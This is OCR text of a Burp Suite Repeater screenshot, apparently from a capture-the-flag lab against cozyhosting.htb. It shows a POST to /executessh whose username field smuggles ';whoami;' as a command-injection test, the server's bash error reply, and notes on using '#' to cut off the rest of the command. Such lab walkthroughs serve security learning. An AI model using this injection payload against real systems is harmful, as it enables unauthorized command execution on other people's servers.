 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Request Timer Logger++
1 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:115.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=16339B2288FC2C9F3FF191C170826A41
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=;whoami;
checking how it interpretes the
commands
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Oct 2023 11:16:46 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J
[user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]]/bin/bash: line 1: @10.10.11.230:
command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
ssh username@host
using # will comment
out anyting after it
Using the # will comment out anything after it
only executing the command before it
Inspector
Notes